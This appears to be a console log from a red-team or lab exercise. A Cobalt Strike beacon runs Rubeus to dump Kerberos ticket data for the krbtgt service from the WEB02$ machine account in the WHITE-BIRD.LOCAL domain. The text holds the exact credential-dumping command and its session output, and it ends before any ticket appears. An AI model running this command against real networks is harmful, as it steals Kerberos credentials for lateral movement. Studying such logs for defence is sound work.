 beacon> execute-assembly rubeus.exe dump /luid:0x3e4 /service:krbtgt /nowrap
[*] Tasked beacon to run .NET program: rubeus.exe dump /luid:0x3e4 /service:krbtgt /nowrap
[+] host called home, sent: 551547 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
Action: Dump Kerberos Ticket Data (All Users)
[*] Target service  : krbtgt
[*] Target LUID     : 0x3e4
[*] Current LUID    : 0x3e7
  UserName                 : WEB02$
  Domain                   : WHITE-BIRD
  LogonId                  : 0x3e4
  UserSID                  : S-1-5-20
  AuthenticationPackage    : Negotiate
  LogonType                : Service
  LogonTime                : 4/12/2023 7:47:44 PM
  LogonServer              :
  LogonServerDNSDomain     :
  UserPrincipalName        :
    ServiceName              :  krbtgt/WHITE-BIRD.LOCAL
    ServiceRealm             :  WHITE-BIRD.LOCAL
    UserName                 :  WEB02$
    UserRealm                :  WHITE-BIRD.LOCAL